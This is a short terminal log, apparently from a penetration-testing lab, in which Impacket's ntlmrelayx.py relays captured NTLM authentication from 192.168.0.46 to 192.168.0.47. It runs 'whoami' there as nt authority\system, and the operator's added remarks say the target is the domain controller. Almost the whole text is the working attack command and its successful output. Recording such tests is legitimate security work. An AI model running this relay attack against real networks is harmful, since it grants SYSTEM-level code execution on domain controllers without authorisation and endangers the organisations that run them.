 ┌──(root㉿kali)-[/media/…/Ex-Disk/TOOLS/impacket/examples]
└─# ./ntlmrelayx.py -t 192.168.0.47 -smb2support -c "whoami"
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Protocol Client RPC loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
Authentication Succeed on the
Target Machine
via using the captured Credentials
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 192.168.0.46, attacking target smb://192.168.0.47
[*] Authenticating against smb://192.168.0.47 as PKDC/RUBBERBAND SUCCEED
[*] Executed specified command on host: 192.168.0.47
nt authority\system
command executed on the target which is (DC)
[*] SMBD-Thread-7 (process_request_thread): Connection from 192.168.0.46 controlled, but there are no more targets left!
[*] SMBD-Thread-8 (process_request_thread): Connection from 192.168.0.46 controlled, but there are no more targets left!
[*] SMBD-Thread-9 (process_request_thread): Connection from 192.168.0.46 controlled, but there are no more targets left!